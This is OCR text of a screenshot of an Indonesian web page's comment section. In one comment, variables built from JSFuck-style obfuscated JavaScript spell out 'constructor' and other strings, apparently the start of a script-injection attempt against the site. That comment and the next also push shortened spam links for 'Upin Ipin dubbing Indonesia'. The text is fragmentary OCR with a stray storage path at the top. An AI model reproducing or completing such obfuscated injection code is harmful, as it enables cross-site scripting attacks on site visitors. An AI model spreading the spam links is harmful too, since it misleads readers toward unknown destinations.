
29/07/2019 21:46 - Administrator
Komentar
Ziizix
27/05/2026 16:50 - 가=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])
[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];나=(!
[]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];다=([][[]]+[])[0];あ=([][[]]+[])[1];い
=(!![]+[])[0];う=(!![]+[])[3];
https://s.id/upinipinindonesia Mantap gokil ada Upin Ipin
Dubbing Indonesia
25/05/2026 21:43 -
IN IPIN DUBBING INDONESIA, KLIK TULISAN INI